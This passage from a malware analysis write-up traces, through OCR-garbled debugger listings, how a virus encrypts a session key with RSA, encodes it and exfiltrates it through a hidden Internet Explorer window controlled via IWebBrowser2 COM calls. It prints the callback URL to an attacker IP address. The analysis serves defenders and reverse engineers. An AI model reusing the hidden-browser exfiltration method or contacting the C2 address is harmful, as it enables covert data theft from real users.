|---------------|------------|-------------------------------|----------------------------------|
| 10005FF7 68   | 00800000   | PUSH 8000                     |                                  |
| 10005FFC FF7  | 5 10       | PUSH DWORD PTR SS:[EBP+10]    |                                  |
| 10005FFF FF7  | 5 00       | PUSH DWORD PTR SS:[EBP+C]     |                                  |
| 10006002 6A   | 08         | PUSH 8                        |                                  |
| 10006004 57   |            | PUSH EDI                      |                                  |
| 10006005 FF1  | 5 54800010 | CALL DWORD PTR DS:[10008054]  | CRYPT32.CryptDecodeObjectEx      |
| 1000600B 85C  | 0          | TEST EAX,EAX                  |                                  |
| 1000600D ^74  | DB         | JE SHORT 10005FEA             |                                  |
| 1000600F 8D4  | 5 FC       | LEA EAX,DWORD PTR SS:[EBP-4]  |                                  |
| 10006012 50   |            | PUSH EAX                      |                                  |
| 10006013 FF7  | 5 F4       | PUSH DWORD PTR SS:[EBP-C]     |                                  |
| 10006016 57   |            | PUSH EDI                      |                                  |
| 10006017 FF7  | 5 F8       | PUSH DWORD PTR SS:[EBP-8]     |                                  |
| 1000601A FF1  | 5 50800010 | CALL DWORD PTR DS:[10008050]  | CRYPT32.CryptImportPublicKeyInfo |
| 10006020 850  | 0          | TEST EAX,EAX                  |                                  |
| 10006022 ^74  | C6         | JE SHORT 10005FEA             |                                  |
| 10006024 68   | 00010000   | PUSH 100                      |                                  |
| 10006029 8D4  | 5 FØ       | LEA EAX,DWORD PTR SS:[EBP-10] |                                  |
| 1000602C 50   |            | PUSH EAX                      |                                  |
| 1000602D FF7  | 5 08       | PUSH DWORD PTR SS:[EBP+8]     |                                  |
| 10006030 56   |            | PUSH ESI                      |                                  |
| 10006031 57   |            | PUSH EDI                      |                                  |
| 10006032 56   |            | PUSH ESI                      |                                  |
| 10006033  FF7 | 5 FC       | PUSH DWORD PTR SS:[EBP-4]     |                                  |
| 10006036 FF1  | 5 48800010 | CALL DWORD PTR DS:[10008048]  | ADVAPI32.CryptEncrypt            |
| 1000603C FF7  | 5 FC       | PUSH DWORD PTR SS:[EBP-4]     |                                  |
| 1000603F 88F  | 8          | MOV EDI,EAX                   |                                  |
| 10006041 FF1  | 5 44800010 | CHLL DWORD PTR DS:[10008044]  | ADVAP132.CryptDestroyKey         |
| 10006047 56   |            | PUSH ESI                      |                                  |
| 10006048 FF7  | 5 F8       | PUSH DWORD PTR SS:[EBP-8]     |                                  |
| 1000604B FF1  | 5 40800010 | CHLL DWORD PTR DS:[10008040]  | HDVHP132.CryptReleaseContext     |
| 10006051 8BC  | 7          | MUV EHX,EDI                   |                                  |

- a) Acquires a handle to the CSP of type, **PROV\_RSA\_FULL** with the flags CRYPT\_VERIFYCONTEXT | CRYPT\_MACHINE\_KEYSET.
- b) It then calls **CryptDecodeObjectEx()** to decode the above public key from binary to a structure of type: **X509\_PUBLIC\_KEY\_INFO**
- c) Uses **CryptImportPublicKeyInfo()** to import the public key from the structure decoded above.

The public key algorithm type in our case is: **1.2.840.113549.1.1.1**, which means that RSA is used to both encrypt and sign the message.

- d) Now, **CryptEncrypt()** is used to encrypt the key generated in Step 1 using the Public Key above. The size of the encrypted key is 0x100 bytes.
- 6. It concatenates 0x100 bytes of encrypted key with 0x61 bytes of encrypted data.
- 7. It then, Base64 Encodes the complete binary blob.
- 8. This is followed by URL encoding the result of above step.

The resulting encoded and encrypted data will be sent in the HTTP GET request as you can see in the network communication screenshot before.

The attacker's server will retrieve the encrypted key by reversing the steps mentioned above:

- 1. URL decode the data.
- 2. Base64 decode the data.
- 3. Extract the first 0x100 bytes.
- 4. Use the RSA private key corresponding to the above public key and CryptDecrypt() function to recover the original encryption key.
- 5. This encryption key will be used to encrypt the HTTP response.

### **Data Exfiltration Stage**

One of the interesting facts about this virus is that it performs network communication with the callback server using the **IWebBrowser2** Interface.

Most viruses will perform the network callback by executing the APIs imported from ws2\_32.dll like **connect()**, **send()** or APIs like **HttpOpenRequestA()**, **HttpSendRequestA()** from wininet.dll.

Those cases are easy to debug and identify while tracing the code. However, when a binary performs network callbacks using the COM Interface, tracing the code is not so easy.

Let us now look at the code section, which is used for network callback.

At first it initializes the COM library for the current thread using **CoInitialize()**. The next function called is **CoCreateInstance()**.

| 100054A6 | 55             | PUSH EBP                     |                        |
|----------|----------------|------------------------------|------------------------|
| 100054A7 | SBEC           | MOV EBP, ESP                 |                        |
| 100054A9 | 83EC 30        | SUB ESP,30                   |                        |
| 100054AC | 57             | PUSH EDI                     |                        |
| 100054AD | 33FF           | XOR EDI,EDI                  |                        |
| 100054AF | 897D F4        | MOV DWORD PTR SS:[EBP-C],EDI |                        |
| 100054B2 | 897D FC        | MOV DWORD PTR SS:[EBP-4],EDI |                        |
| 100054B5 | 397D 08        | CMP DWORD PTR SS:[EBP+8],EDI |                        |
| 100054B8 | V75 07         | JNZ SHORT 100054C1           |                        |
| 100054BA | 3300           | XOR EAX,EAX                  |                        |
| 100054BC | VE9 DD010000   | JMP 1000569E                 |                        |
| 100054C1 | 57             | PUSH EDI                     |                        |
| 100054C2 | FF15 AC810010  | CALL DWORD PTR DS:[100081AC] | ole32.CoInitialize     |
| 100054C8 | 8D45 FC        | LEA EAX,DWORD PTR SS:[EBP-4] |                        |
| 100054CB | 50             | PUSH EAX                     |                        |
| 100054CC | 68 548F0010    | PUSH 10008F54                |                        |
| 100054D1 | 6A 04          | PUSH 4                       |                        |
| 100054D3 | 57             | PUSH EDI                     |                        |
| 100054D4 | 68 648F0010    | PUSH 10008F64                |                        |
| 100054D9 | FF15 B0810010  | CALL DWORD PTR DS:[100081B0] | ole32.CoCreateInstance |
| 100054DF | 8500           | TEST EAX,EAX                 |                        |
| 100054E1 | V0F8C 84010000 | JL 1000569B                  |                        |
| 100054E7 | 397D FC        | CMP DWORD PTR SS:[EBP-4],EDI |                        |

To debug the code further, we must understand what type of object is being instantiated in this case. We can do this by checking the 1<sup>st</sup> and 4<sup>th</sup> parameter of the API as shown below:

| Address  | Hex dump                                        | ASCII            |                                                       |
|----------|-------------------------------------------------|------------------|-------------------------------------------------------|
| 10008F64 | 01 DF 02 00 00 00 00 00 C0 00 00 00 00 00 00 46 | 6 <b>=e</b> F    | < CLSID of Microsoft Internet Explorer                |
| 10008F74 | 00 00 00 00 00 00 00 00 00 00 00 00 00          | F                |                                                       |
| 10008F84 | 8D 10 8C ED 49 43 D2 11 91 A4 00 C0 4F 79 69 E8 | ì⊧î¢ICπ4æñ.4Oyi§ |                                                       |
| 10008F94 | 8E 10 8C ED 49 43 D2 11 91 A4 00 C0 4F 79 69 E8 | Ä∳î¢ICπ4æñ.4Oyi§ |                                                       |
|          |                                                 |                  |                                                       |
|          |                                                 |                  |                                                       |
| Address  | Hex dump                                        | ASCII            |                                                       |
| 10008F54 | 61 16 0C D3 AF CD D0 11 8A 3E 00 C0 4F C9 E2 6E | au»≔≞∢è>.⊔O∏Րn   | <iid interface<="" iwebbrowser2="" of="" td=""></iid> |
| 10008F64 | 01 DF 02 00 00 00 00 00 C0 00 00 00 00 00 00 46 | 6 <b>=e</b> F    |                                                       |
| 10008F74 | AF AA AA AA AA AA AA AA AA FA AA AA AA A        | L L E            |                                                       |

Here is the definition of the CoCreateInstance() API:

HRESULT CoCreateInstance(

- \_In\_ REFCLSID rclsid,
- \_In\_ LPUNKNOWN pUnkOuter,
- \_In\_ DWORD dwClsContext,
- \_In\_ REFIID riid,
- \_Out\_ LPVOID \*ppv

);

The first parameter corresponds to the CLSID (Class ID) and the forth parameter corresponds to the IID (Interface ID).

In our case,

#### CLSID = **{0002DF01-0000-0000-C000-00000000046}** IID = **{D30C1661-CDAF-11D0-8A3E-00C04FC9E26E}**

In order to find the meaning of the CLSID and IID, we need to look up the Windows Registry, specifically these keys: **HKEY\_CLASSES\_ROOT\CLSID\** and **HKEY\_CLASSES\_ROOT\Interface\** 

After looking up the above CLSID and IID values we can see that in our case, the CLSID corresponds to Internet Explorer (Ver 1.0) and IID corresponds to IWebBrowser2.

| er r | egist | ry Editor                            |      |                |                                    |
|------|-------|--------------------------------------|------|----------------|------------------------------------|
| File | Edit  | View Favorites Help                  |      |                |                                    |
|      |       | •••••••••••••••••••••••••••••••••••• | Name | Type<br>REG_SZ | Data<br>Internet Explorer(Ver 1.0) |
| 💣 F  | legis | try Editor                           |      |                |                                    |
| File | Edit  | View Favorites Help                  |      |                |                                    |
|      |       |                                      | Name | Type<br>REG_SZ | Data<br>IWebBrowser2               |

It is also important to understand the return value of CoCreateInstance. It will return a pointer to the COM object.

After executing CoCreateInstance, we get the return value as: 0x0018e77c

If we follow this in the memory dump, we get: 0x0018f628

This is the actual COM Object itself. If we follow it in memory dump again, we can see a table of function pointers:

| Address  | Hex dump                                        | ASCII                                  |                                                                                        |
|----------|-------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------|
| 0018F628 | 52 48 EF 77 39 50 EF 77 D7 4A EF 77 19 C5 ED 77 | RKnw9Pnw⊩Jnw∔+¢w                       |                                                                                        |
| 0018F638 | 30 C5 ED 77 47 C5 ED 77 5E C5 ED 77 D5 49 E9 77 | 0+++++++++++++++++++++++++++++++++++++ | < Function pointers corresponding to methods exposed by IWebBrowser2                   |
| 0018F648 | 77 FD E8 77 EA E1 E7 77 BD 48 EA 77 7C 4F EA 77 | ω² ΦωΩβ τω <sup>μ</sup> ΚΩω ¦ΟΩω       | <ul> <li>Function pointers corresponding to methods exposed by Micobrowserz</li> </ul> |
| 0018F658 | 5A BB E9 77 64 BB E9 77 4C 4F EA 77 60 4C EA 77 | Հղ Յազի ՅաԼՕռա՝ Լռա                    |                                                                                        |
| 0018F668 | EE 0E E9 77 6E BB E9 77 86 4F EA 77 A0 49 EA 77 | ∈∦8ພnໆ8ພâOΩwâIΩw                       |                                                                                        |
| 0018F678 | B3 4B EA 77 90 4F EA 77 AA 49 EA 77 9A 4F EA 77 | KΩwέ0Ωw¬IΩwΰ0Ωw                        |                                                                                        |
| 0018F688 | A4 4F EA 77 AE 4F EA 77 B8 4F EA 77 C2 4F EA 77 | ñ0Ջw~0Ջw¶0Ջw <del>+</del> 0Ջw          |                                                                                        |
| 0018F698 | CC 4F EA 77 D6 4F EA 77 EØ 4F EA 77 EA 4F EA 77 | lFORwn0Rw∝ORwRORw                      |                                                                                        |

All the methods of IWebBrowser2 Interface are invoked by calling the function pointers from the above table. However, these function pointers are not resolved by the debugger to any symbol name. This is the reason, tracing the code of COM interfaces in debugger requires us to find the function names as well.

If we trace the code further, we see the following sequence of API calls:

**UuidCreate()**: This is used to create a 128-bit UUID which is later used as the class name of the Window. It is important to note that UUID is generated randomly. In our case, the UUID is: {6F601261-8C73-4E4B-8565-E3DA3E8242E0}

| 1000521F | 55            | PUSH EBP                          |                   |
|----------|---------------|-----------------------------------|-------------------|
| 10005220 | 8BEC          | MOV EBP,ESP                       |                   |
| 10005222 | 81EC 80000000 | SUB ESP,80                        |                   |
| 10005228 | 56            | PUSH ESI                          |                   |
| 10005229 | 8B35 64C80010 | MOV ESI, DWORD PTR DS: [1000C864] |                   |
| 1000522F | 57            | PUSH EDI                          |                   |
| 10005230 | 33FF          | XOR EDI,EDI                       |                   |
| 10005232 | 3BF7          | CMP ESI,EDI                       |                   |
| 10005234 | √75_2F        | JNZ SHORT 10005265                |                   |
| 10005236 | 8D45 F0       | LEA EAX,DWORD PTR SS:[EBP-10]     |                   |
| 10005239 | 50            | PUSH EAX                          |                   |
| 1000523A | FF15 30810010 | CALL DWORD PTR DS:[10008130]      | RPCRT4.UuidCreate |
| 10005240 | 6A 40         | PUSH 40                           |                   |

| Address  | ł     | Hex dump |    |    |    |    |    |    |    |    |    |    |      |      |      |       | ASCII                      |                       |
|----------|-------|----------|----|----|----|----|----|----|----|----|----|----|------|------|------|-------|----------------------------|-----------------------|
| 0012FCD8 | 3   ( | 51       | 12 | 60 | 6F | 73 | 8C | 4B | 4E | 85 | 65 | E3 | DA   | BE 8 | 32 4 | 42 EØ | ∣a <b>‡'</b> osîKNāeπr≻éB∝ | < UUID in memory dump |
| 0012FCE8 | 3  2  | 28       | FD | 12 | 00 | 10 | 55 | 00 | 10 | 28 | 6A | 15 | 00 I | 08 7 | 73 : | 17 00 | ) (²‡.⊫U.⊫(j§.†s⊉.         |                       |
| 0012FCF8 | 3   ( | 90       | 00 | 16 | 00 | 23 | 1A | 00 | 10 | 30 | EØ | 16 | 00 I | FA ( | ð1 ( | 00 00 | )#+.⊧0∝0                   |                       |
| 0012FD08 | 3   ( | 90       | 00 | 15 | 00 | FA | 01 | 00 | 00 | D8 | 73 | 17 | 00 ( | 9D ( | 92 ( | 00 00 | 8.'0≑s <b>‡0.</b> .        |                       |
| 0012FD18 | 3   1 | 38       | 8A | 15 | 00 | 00 | 00 | 00 | 00 | D8 | 73 | 17 | 00 1 | 7C 8 | E7 ( | 18 00 | ) ēē8†sჭ.!v†.              |                       |
| 0012FD28 | 3 5   | 58       | 1E | 16 | 00 | 6F | 66 | 00 | 10 | 08 | EØ | 16 | 00 ( | 50 E | EA ( | 00 00 | X4of.₩Ω∝'Ω                 |                       |

**RegisterClassExW()**: This is used to register a class with the Window Procedure at: 0x100051da. It is always useful to set a breakpoint at the window procedure since it will have some important functionality besides creating the Window.

In our case, we can see that the Window Procedure compares the Window Message code with 0x113, which corresponds to WM\_TIMER window message. If the window message code is not equal to 0x113 then the control is transferred to the default window procedure. So, we know the window message of interest.

| 100051DA | 55              | PUSH EBP                       |                                  |
|----------|-----------------|--------------------------------|----------------------------------|
| 100051DB | 8BEC            | MOV EBP,ESP                    |                                  |
| 100051DD | 817D 0C 1301000 | CMP DWORD PTR SS:[EBP+C],113   | < if(window message == WM TIMER) |
| 100051E4 | 56              | PUSH ESI                       |                                  |
| 100051E5 | 8875 08         | MOV ESI,DWORD PTR SS:[EBP+8]   |                                  |
| 100051E8 | V75 20          | JNZ SHORT 1000520A             |                                  |
| 100051EA | 6A EB           | PUSH -15                       |                                  |
| 100051EC | 56              | PUSH ESI                       |                                  |
| 100051ED | FF15 74810010   | CALL DWORD PTR DS:[10008174]   | USER32.GetWindowLongW            |
| 100051F3 | 8500            | TEST EAX,EAX                   |                                  |
| 100051F5 | v74 13          | JE SHORT 1000520A              |                                  |
| 100051F7 | 3930            | CMP DWORD PTR DS:[EAX],ESI     |                                  |
| 100051F9 | √75 0F          | JNZ SHORT 1000520A             |                                  |
| 100051FB | 8B48 08         | MOV ECX, DWORD PTR DS: [EAX+8] |                                  |
| 100051FE | 8509            | TEST ECX,ECX                   |                                  |
| 10005200 | v74 08          | JE SHORT 1000520A              |                                  |
| 10005202 | FF75 10         | PUSH DWORD PTR SS:[EBP+10]     |                                  |
| 10005205 | 50              | PUSH EAX                       |                                  |
| 10005206 | FFD1            | CALL ECX                       |                                  |
| 10005208 | 59              | POP ECX                        |                                  |
| 10005209 | 59              | POP ECX                        |                                  |
| 1000520A | FF75 14         | PUSH DWORD PTR SS:[EBP+14]     |                                  |
| 1000520D | FF75 10         | PUSH DWORD PTR SS:[EBP+10]     |                                  |
| 10005210 | FF75 0C         | PUSH DWORD PTR SS:[EBP+C]      |                                  |
| 10005213 | 56              | PUSH ESI                       |                                  |
| 10005214 | FF15 54810010   | CALL DWORD PTR DS:[10008154]   | USER32.DefWindowProcW            |

**FindWindowA():** It then checks for the presence of any Windows in the system with the Class Name equal to the UUID created previously. This is similar to the cases where a virus checks for a specific Mutex Name to check if there is any other instance of the virus running on the machine.

| 10005270 | 8D45 C0         | LEA EAX, DWORD PTR SS: [EBP-40]    |                         |
|----------|-----------------|------------------------------------|-------------------------|
| 1000527F | 50              | PUSH EAX                           |                         |
| 10005280 | C745 C0 3000000 | MOV DWORD PTR SS:[EBP-40],30       |                         |
| 10005287 | C745 C8 DA51001 | MOV DWORD PTR SS:[EBP-38],100051DA |                         |
| 1000528E | 8975 E8         | MOV DWORD PTR SS:[EBP-18],ESI      |                         |
| 10005291 | FF15 64810010   | CALL DWORD PTR DS:[10008164]       | USER32.RegisterClassExW |
| 10005297 | 66:8500         | TEST AX,AX                         |                         |
| 1000529A | V74 15          | JE SHORT 100052B1                  |                         |
| 10005290 | 57              | PUSH EDI                           |                         |
| 1000529D | FF35 64C80010   | PUSH DWORD PTR DS:[1000C864]       |                         |
| 100052A3 | FF15 60810010   | CALL DWORD PTR DS:[10008160]       | USER32.FindWindowW      |
| 100052A9 | 8500            | TEST EAX,EAX                       |                         |
| 100052AB | V74 04          | JE SHORT 100052B1                  |                         |
|          |                 |                                    |                         |
|          |                 |                                    |                         |

| 0012FC58 | 0018EF6C | Class = "(6F601261-8C73-4E4B-8565-E3DA3E8242E0)" |
|----------|----------|--------------------------------------------------|
| 0012FC5C | 00000000 | Title = NULL                                     |
| 0012FC60 | 00000000 |                                                  |
| 0012FC64 | 77124950 | OLEAUT32.VariantInit                             |
| 0012FC68 | 3646367B |                                                  |

**GetSystemMetrics:** It uses GetSystemMetrics() function to retrieve the values of the maximum possible width and height of the screen as shown below:

| 100052A9 | 8500          | TEST EAX,EAX                      |                         |
|----------|---------------|-----------------------------------|-------------------------|
| 100052AB | v74 04        | JE SHORT 100052B1                 |                         |
| 100052AD | 3300          | XOR EAX,EAX                       |                         |
| 100052AF | VEB 32        | JMP SHORT 100052E3                |                         |
| 100052B1 | 8B35 5C810010 | MOV ESI, DWORD PTR DS: [1000815C] | USER32.GetSystemMetrics |
| 100052B7 | 57            | PUSH EDI                          |                         |
| 100052B8 | FF35 50C80010 | PUSH DWORD PTR DS:[1000C850]      |                         |
| 100052BE | 57            | PUSH EDI                          |                         |
| 100052BF | 57            | PUSH EDI                          |                         |
| 10005200 | 6A 3E         | PUSH 3E                           | SM_CYMAXIMIZED          |
| 10005202 | FFD6          | CALL ESI                          | USER32.GetSystemMetrics |
| 100052C4 | 50            | PUSH EAX                          |                         |
| 10005205 | 6A 3D         | PUSH 3D                           | SM_CXMAXIMIZED          |
| 10005207 | FFD6          | CALL ESI                          |                         |

0x3E corresponds to SM\_CYMAXIMIZED and 0x3D corresponds to SM\_CXMAXIMIZED.

CreateWindowExA: It creates a Window with the class name set to the UUID created before and the dimensions of the window are set to the maximum possible width and height of the screen.

| 10005000 | 50               | DUCUL FOX                                   |                        |  |  |  |  |  |  |  |  |
|----------|------------------|---------------------------------------------|------------------------|--|--|--|--|--|--|--|--|
| 10005209 | 50               | PUSH EHA                                    |                        |  |  |  |  |  |  |  |  |
| 100052CH | 57               | PUSH EDI                                    |                        |  |  |  |  |  |  |  |  |
| 100052CB | 57               | PUSH EDI                                    |                        |  |  |  |  |  |  |  |  |
| 100052CC | 68 00000000      | PUSH 0C00000                                |                        |  |  |  |  |  |  |  |  |
| 100052D1 | 57               | PUSH EDI                                    |                        |  |  |  |  |  |  |  |  |
| 100052D2 | FF35 64C80010    | 0 PUSH DWORD PTR DS:[1000C864]              |                        |  |  |  |  |  |  |  |  |
| 100052D8 | 68 8000008       | PUSH 8000080                                |                        |  |  |  |  |  |  |  |  |
| 100052DD | FF15 58810010    | 0 CALL DWORD PTR DS:[10008158]              | USER32.CreateWindowExW |  |  |  |  |  |  |  |  |
| 100052E3 | 5F               | POP EDI                                     |                        |  |  |  |  |  |  |  |  |
| 100052E4 | SE               | POP ESI                                     |                        |  |  |  |  |  |  |  |  |
|          |                  |                                             |                        |  |  |  |  |  |  |  |  |
| 00105000 |                  |                                             |                        |  |  |  |  |  |  |  |  |
| 0012FC30 | 08000080 EXT     | (Style = WS_EX_TOOLWINDOW;WS_EX_NOHUTIOHTE  | 0.24                   |  |  |  |  |  |  |  |  |
| 0012FC34 | 0018EF6C  CTa    | 355 = ~(6F601261-8073-4E4B-8565-E3DH3E8242E | 03 <sup></sup>         |  |  |  |  |  |  |  |  |
| 0012FC38 | 00000000 Wir     | ndowName = NULL                             |                        |  |  |  |  |  |  |  |  |
| 0012FC3C | 00C00000 Sty     | le = WS_OVERLAPPED:WS_CAPTION               |                        |  |  |  |  |  |  |  |  |
| 0012FC40 | _ 00000000   X = | = 0                                         |                        |  |  |  |  |  |  |  |  |
| 0012FC44 | _00000000  Y =   | = 0                                         |                        |  |  |  |  |  |  |  |  |
| 0012FC48 | -000005A8  Wid   | dth = 5A8 (1448.)                           |                        |  |  |  |  |  |  |  |  |
| 0012FC4C | - 0000036E He i  | ight = 36E (878.)                           |                        |  |  |  |  |  |  |  |  |
| 0012FC50 | 00000000 hPa     | arent = NULL                                |                        |  |  |  |  |  |  |  |  |
| 0012FC54 | 00000000 hMe     | enu = NULL                                  |                        |  |  |  |  |  |  |  |  |
| 0012FC58 | 00000000 hIr     | nst = NULL                                  |                        |  |  |  |  |  |  |  |  |
| 0012FC5C | 00000000 LIPa    | aram = NULL                                 |                        |  |  |  |  |  |  |  |  |
| 0012FC60 | 00000000         |                                             |                        |  |  |  |  |  |  |  |  |
| 0012FC64 | 77124950 OLEA    | AUT32.VariantInit                           |                        |  |  |  |  |  |  |  |  |
| 0012FC68 | 3646367B         |                                             |                        |  |  |  |  |  |  |  |  |

SetWindowLongW: It sets the user data (GWL\_USERDATA) associated with the window created above. The user data consists of the pointer to the COM object.

If we trace the code further, we can see the calls to IWebBrowser2 Interface. This is where we need to find the function names. The calls look like shown below:

| 1000553C | 6A EB           | PUSH -15                          |                 |
|----------|-----------------|-----------------------------------|-----------------|
| 1000553E | 8943 04         | MOV DWORD PTR DS:[EBX+4],EAX      |                 |
| 10005541 | C743 08 E752001 | MOV DWORD PTR DS:[EBX+8],100052E7 |                 |
| 10005548 | FF35 68C80010   | PUSH DWORD PTR DS:[1000C868]      |                 |
| 1000554E | FFD6            | CALL ESI                          |                 |
| 10005550 | 8845 FC         | MOV EAX, DWORD PTR SS:[EBP-4]     |                 |
| 10005553 | 8808            | MOV ECX, DWORD PTR DS: [EAX]      |                 |
| 10005555 | 8D55 F8         | LEA EDX,DWORD PTR SS:[EBP-8]      |                 |
| 10005558 | 52              | PUSH EDX                          |                 |
| 10005559 | 50              | PUSH EAX                          |                 |
| 1000555A | FF91 94000000   | CALL DWORD PTR DS:[ECX+94]        | RPCRT4.77EA5026 |
| 10005560 | 8500            | TEST EAX,EAX                      |                 |
| 10005562 | V0F8C EF000000  | JL 10005657                       |                 |
| 10005568 | 68 0000008      | PUSH 8000000                      |                 |

The debugger does not provide any information about the function name.

Let us try to understand how the methods exposed by the IWebBrowser2 interface are called.

```
10005550 MOV EAX,DWORD PTR SS:[EBP-4] ; pointer to COM object
10005553 MOV ECX,DWORD PTR DS:[EAX] ; COM object itself
10005555 LEA EDX,DWORD PTR SS:[EBP-8]
10005558 PUSH EDX
10005559 PUSH EAX
1000555A CALL DWORD PTR DS:[ECX+94] ; Call function at offset 0x94 in the
function table.
```

In order to find the function names, we will look up the C/C++ header files provided along with compilers like MSVC. In our case, we will check the header file, ExDisp.h.

Below is the specific code section we need to check:

```
#if defined(__cplusplus) && !defined(CINTERFACE)

MIDL_INTERFACE("D30C1661-CDAF-11d0-8A3E-00C04FC9E26E")
IWebBrowser2 : public IWebBrowserApp
{
    // This corresponds to C++
}
#else /* C style interface */
typedef struct IWebBrowser2Vtbl
{
    BEGIN_INTERFACE
    HRESULT ( STDMETHODCALLTYPE *QueryInterface )(
    // This corresponds to C
```

The structure of interest to us is IWebBrowser2Vtbl. Also, notice the IID (Interface ID) passed to MIDL\_INTERFACE. It corresponds to the IID of IWebBrowser2 interface as we saw before.

Now, we need to locate the function name, which corresponds to the function at offset 0x94.

Since the size of each function pointer = 0x4 bytes, we can calculate the position of function in the above structure as:

Position = Offset/4 + 1

We are adding 1 since the offset starts at 0. In our case,

Position = 0x94/4 + 1 = 0x26

Function at position 0x26 in the IWebBrowser2Vtbl structure is get\_HWND defined as shown below:

```
HRESULT ( STDMETHODCALLTYPE *get_HWND )(
__RPC_in IWebBrowser2 * This,
```

\_\_RPC\_out SHANDLE\_PTR \*pHWND);

It takes 2 parameters, the first is the pointer to the COM object and the second is the pointer to the variable that receives the handle of the window.

This way, we can easily analyze all the methods exposed by the IWebBrowser2 interface.

We get the handle to the window corresponding to the CLSID of Microsoft Internet Explorer.

**SetWindowLongW:** It calls SetWindowLongW() to set the GWL\_EXSTYLE of the Internet Explorer window to WS\_EX\_NOACTIVATE. This way, the window will not become the foreground window even when the user clicks it.

It calls SetWindowLongW() again to set the GWL\_STYLE of the Internet Explorer window to WS\_CHILD as a result of which it will not have a menu bar.

| 10005560 | 8500           | TEST EAX,EAX                  |                       |
|----------|----------------|-------------------------------|-----------------------|
| 10005562 | ↓0F8C EF000000 | JL 10005657                   |                       |
| 10005568 | 68 0000008     | PUSH 8000000                  | WS_EX_NOACTIVATE      |
| 1000556D | 6A EC          | PUSH -14                      | GWL_EXSTYLE           |
| 1000556F | FF75 F8        | PUSH DWORD PTR SS:[EBP-8]     |                       |
| 10005572 | 897D F0        | MOV DWORD PTR SS:[EBP-10],EDI |                       |
| 10005575 | FFD6           | CALL ESI                      | SetWindowLongW        |
| 10005577 | 68 00000040    | PUSH 4000000                  | WS_CHILD              |
| 10005570 | 6A FØ          | PUSH -10                      | GWL_STYLE             |
| 1000557E | FF75 F8        | PUSH DWORD PTR SS:[EBP-8]     |                       |
| 10005581 | FFD6           | CALL ESI                      | USER32.SetWindowLongW |

**SetParent:** It then sets the parent window of the Internet Explorer as the window created above (with the UUID).

| 10005583 | FF35 68C80010              | PUSH DWORD PTR DS:[1000C868]         |                      |  |  |  |  |  |  |  |
|----------|----------------------------|--------------------------------------|----------------------|--|--|--|--|--|--|--|
| 10005589 | FF75 F8                    | PUSH DWORD PTR SS:[EBP-8]            |                      |  |  |  |  |  |  |  |
| 10005580 | FF15 68810010              | CALL DWORD PTR DS:[10008168]         | USER32.SetParent     |  |  |  |  |  |  |  |
| 10005592 | 8845 FC                    | MOV EAX, DWORD PTR SS:[EBP-4]        |                      |  |  |  |  |  |  |  |
| 10005595 | 8808                       | MOV ECX, DWORD PTR DS: [EAX]         |                      |  |  |  |  |  |  |  |
| 10005597 | 6A FF                      | PUSH -1                              |                      |  |  |  |  |  |  |  |
| 10005599 | 50                         | PUSH EAX                             |                      |  |  |  |  |  |  |  |
| 1000559A | FF91 A4000000              | CALL DWORD PTR DS:[ECX+A4]           |                      |  |  |  |  |  |  |  |
|          |                            |                                      |                      |  |  |  |  |  |  |  |
|          |                            |                                      |                      |  |  |  |  |  |  |  |
| 0012FCE4 | 000B0346 hChild = 000B0346 |                                      |                      |  |  |  |  |  |  |  |
| 0012FCE8 | 00030378 LhNewP            | arent = 00030378 (class='(1B94BDFC-C | F1D-41E9-B472-1498') |  |  |  |  |  |  |  |
| 0012FCEC | 7FFDB000                   |                                      |                      |  |  |  |  |  |  |  |

IWebBrowser2.put\_Visible: It calls the put\_Visible method to set the visible property of the Internet Explorer window to hidden.

**SysAllocString:** It allocates a string to store the URL to which the network callback will be made.

| 100055A0                         | 6A 08                                   | PUSH 8                                   | OLEAUT32.SysAllocString            |
|----------------------------------|-----------------------------------------|------------------------------------------|------------------------------------|
| 100055A2                         | 58                                      | POP EAX                                  |                                    |
| 100055A3                         | FF75 08                                 | PUSH DWORD PTR SS:[EBP+8]                |                                    |
| 100055A6                         | 66:8945 D0                              | MOV WORD PTR SS:[EBP-30],AX              |                                    |
| 100055AA                         | FF15 20810010                           | CALL DWORD PTR DS:[10008120]             |                                    |
| 0012FCE8<br>0012FCEC<br>0012FCF0 | 0016E008 UNICOD<br>7FFDB000<br>00156A28 | E "http://176.9.245.16/MBCeTihtsXxptlbP5 | %2bQNxq9IKQZX2gfdKlhvqZlQcAfezgSgt |

**IWebBrowser2.Navigate2**: It calls the Navigate2 method exposed by the IWebBrowser2 interface to navigate to the above URL.

| 100055AA | FF15 20810010 | CALL DWORD PTR DS:[10008120]      | OLEAUT32.SysAllocString                  |
|----------|---------------|-----------------------------------|------------------------------------------|
| 100055B0 | 8D55 E0       | LEA EDX, DWORD PTR SS:[EBP-20]    |                                          |
| 100055B3 | 52            | PUSH EDX                          |                                          |
| 100055B4 | 52            | PUSH EDX                          |                                          |
| 10005585 | 52            | PUSH EDX                          |                                          |
| 100055B6 | 52            | PUSH EDX                          |                                          |
| 100055B7 | 8945 D8       | MOV DWORD PTR SS:[EBP-28],EAX     |                                          |
| 100055BA | 8B45 FC       | MOV EAX, DWORD PTR SS:[EBP-4]     |                                          |
| 100055BD | 8808          | MOV ECX, DWORD PTR DS: [EAX]      |                                          |
| 100055BF | 8D55 D0       | LEA EDX, DWORD PTR SS:[EBP-30]    |                                          |
| 10005502 | 52            | PUSH EDX                          |                                          |
| 100055C3 | 50            | PUSH EAX                          |                                          |
| 10005504 | FF91 D0000000 | CALL DWORD PTR DS:[ECX+D0]        | RPCRT4.77EA50B2 < IWebBrowser2.Navigate2 |
| 100055CA | 8B35 CC800010 | MOV ESI, DWORD PTR DS: [100080CC] | kernel82.GetTickCount                    |
| 100055D0 | FFD6          | CALL ESI                          |                                          |
| 100055D2 | 8BF8          | MOV EDI,EAX                       |                                          |
| 100055D4 | 68 F4010000   | PUSH 1F4                          |                                          |

Once we execute this function, it will send a GET request to the callback server.

As we observed previously that it receives an encrypted response. Let us see how this response is decrypted.

**IWebBrowser2.get\_Document:** It calls the function at offset 0x48 in the IWebBrowser2 interface to retrieve the pointer to IDispatch interface of the document object, which will be used to fetch the HTTP response.

**IUnknown\_QueryInterface\_Proxy:** Next it queries the IDispatch interface of the document object for the IID of **IHTMLDocument2** as shown below:

| 10001C7A                                                                                | 8BEC          | MOV EBP,ESP                    |                            |  |  |  |  |  |
|-----------------------------------------------------------------------------------------|---------------|--------------------------------|----------------------------|--|--|--|--|--|
| 10001C7C                                                                                | 51            | PUSH ECX                       |                            |  |  |  |  |  |
| 10001C7D                                                                                | 8845 08       | MOV EAX, DWORD PTR SS: [EBP+8] |                            |  |  |  |  |  |
